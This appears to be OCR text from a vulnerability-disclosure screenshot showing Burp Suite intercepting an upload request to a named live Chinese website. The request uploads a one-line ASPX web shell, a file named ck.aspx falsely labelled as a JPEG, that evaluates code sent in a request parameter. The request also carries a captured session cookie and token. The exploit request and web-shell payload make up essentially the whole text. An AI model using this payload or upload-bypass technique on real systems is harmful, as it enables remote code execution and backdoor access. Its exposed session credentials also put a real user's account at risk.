 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
intercept options history
request to http://my.58guakao.com:80 [119.254.87.50]
forward drop intercept is on action
raw params headers hex
POST /UserCenter/Upload HTTP/1.1
Host: my.58guakao.com
Proxy-Connection: keep-alive
Content-Length: 466
Origin: http://my.58guakao.com
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.1 (KHTML, like Gecko) Chrome/21.0.1180.89
Safari/537.1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryuOBu9wJt3bHoowjR
Accept: */*
Referer: http://my.58guakao.com/UserCenter/PersonInfo2
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
Cookie: ASP.NET_SessionId=0wnjszzq3c3sw0l1z0zg3sc2; dominName=%e5%85%a8%e5%9b%bd;
dominUrl=http%3a%2f%2fwww.58guakao.com; qzDominName=%e5%85%a8%e5%9b%bd;
qzDominUrl=http%3a%2f%2fqz.58guakao.com;
58guakao.com=token=89d6f575-8836-42bd-ac4d-9ba9d53f5f88&id=304028;
CNZZDATA1254242644=1944142105-1439601526-http%253A%252F%252Fwww.58guakao.com%252F%7C1440213675
------WebKitFormBoundaryuOBu9wJt3bHoowjR
Content-Disposition: form-data; name="author"
hooyes
------WebKitFormBoundaryuOBu9wJt3bHoowjR
Content-Disposition: form-data; name="file"; filename="ck.aspx"
Content-Type: image/jpeg
<%@ Page Language="Jscript"%><%Response.Write(eval(Request.Item["xiaoma"],"unsafe"));%>
------WebKitFormBoundaryuOBu9wJt3bHoowjR
Content-Disposition: form-data; name="imgType"
------WebKitFormBoundaryuOBu9wJt3bHoowjR--
www.wooyun.org
+ < > 0 matches